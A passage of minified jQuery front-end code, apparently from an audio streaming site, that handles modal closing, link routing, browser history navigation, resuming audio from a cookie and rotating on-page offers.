        var a = $(e.target);
        a.hasClass("modal-container_visible") ? ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")) : a.hasClass("modal-close") && ($(".modal").removeClass("modal_visible"),
            $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $(document).keydown(function(e) {
        27 === e.keyCode && ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $("body").on("click", "a:not([download])", function() {
        var e = $(this).closest(".accordion-block");
        return e.length > 0 && $(e).find(".hidden-block").length > 0 ? ($(e).find(".hidden-block").toggle(), !1) : ($(this).closest(".player-mobile-menu__container").length > 0 && ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-page").removeClass("player-mobile-menu-page_visible")), "_blank" == $(this).attr("target") || (void 0 !== $(this).attr("href") && updatePage($(this).attr("href")), !1))
    });
    try {
        initJsDurations(), share2_init()
    } catch (e) {
        console.log(e)
    }
    window.onpopstate = function(e) {
        try {
            var a = location.protocol + "//" + location.host,
                t = location.href.replace(a, "");
            console.log("root : ", a), console.log("url : ", t), void 0 !== t && updatePage(t, !0)
        } catch (e) {
            console.log(e)
        }
    };
    try {
        var audio_id_from_cookie = getCookie("audio_id");
        if (void 0 != audio_id_from_cookie) {
            var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            audioPlay(a), start_from_cookie = 1
        }
    } catch (e) {
        console.log(e)
    }
});
var fixedPlayer = document.getElementById("fixed-player"),
    playerTimer = null;
try {
    var fixed = document.getElementById("player-mobile-menu");
    fixed.addEventListener("touchmove", function(e) {
        e.preventDefault()
    }, !1)
} catch (e) {
    console.log(e)
}
var cur_ind_offer = 0;
$(function() {
    "undefined" != typeof offers_bottom && offers_bottom.length > 0 && (cur_ind_offer = getRandomInt(0, offers_bottom.length - 1), rand_bottom_offer(), setInterval(function() {
        rand_bottom_offer()
    }, 4e4))
});

$(document).ready(function(){
    $('body').on('click touchend', '.js-close', function() {
        // $('body').find('.ws-label').removeClass('ws-label_active');
        // $('body').find('.main-navigation_mobile').removeClass('main-navigation_mobile_active');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked')
        // $(this).siblings('.ws-container').removeClass('active');
    });
})